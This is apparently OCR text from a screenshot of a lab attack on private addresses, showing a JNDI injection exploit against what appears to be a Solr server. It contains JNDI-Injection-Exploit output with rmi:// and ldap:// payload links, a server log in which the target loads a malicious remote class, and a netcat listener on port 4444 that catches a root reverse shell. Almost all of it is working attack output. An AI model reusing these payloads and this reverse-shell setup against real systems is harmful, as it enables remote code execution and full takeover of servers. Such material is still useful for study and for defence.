 1 2 3 4 2 23:35
kali@ka
File Actions Edit View Help
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.20:1099/aq9oex
ldap://192.168.10.20:1389/aq9oex
Target environment(Build in JDK whose trustURLCodebase is false and have Tom
rmi://192.168.10.20:1099/iwhhrw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.20:1099/lwo7qb
ldap://192.168.10.20:1389/lwo7qb
Home
Server Log
2022-11-11 23:31:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-11-11 23:31:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-11-11 23:31:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-11-11 23:35:13 [RMISERVER]  >> Have connection from /192.168.10.10:43740
2022-11-11 23:35:13 [RMISERVER]  >> Reading message...
2022-11-11 23:35:13 [RMISERVER]  >> Is RMI.lookup call for aq9oex 2
2022-11-11 23:35:13 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.10.20:8180/ExecTemplateJDK7.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/kali/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.
ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2022-11-11 23:35:13 [RMISERVER]  >> Closing connection
2022-11-11 23:35:13 [JETTYSERVER]>> Log a request to http://192.168.10.20:8180/ExecTemplateJDK7.class
2022-11-11 23:35:13 [RMISERVER]  >> Have connection from /192.168.10.10:43746
2022-11-11 23:35:13 [RMISERVER]  >> Reading message...
2022-11-11 23:35:13 [RMISERVER]  >> Is RMI.lookup call for aq9oex 2
2022-11-11 23:35:13 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.10.20:8180/ExecTemplateJDK7.class
2022-11-11 23:35:13 [RMISERVER]  >> Closing connection
2022-11-11 23:35:13 [JETTYSERVER]>> Log a request to http://192.168.10.20:8180/ExecTemplateJDK7.class
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 5260
8
bash: cannot set terminal process group (1): Inappropriate ioc
tl for device
bash: no job control in this shell
root@6a1f05d50c2d:/opt/solr/server#
反弹 Shell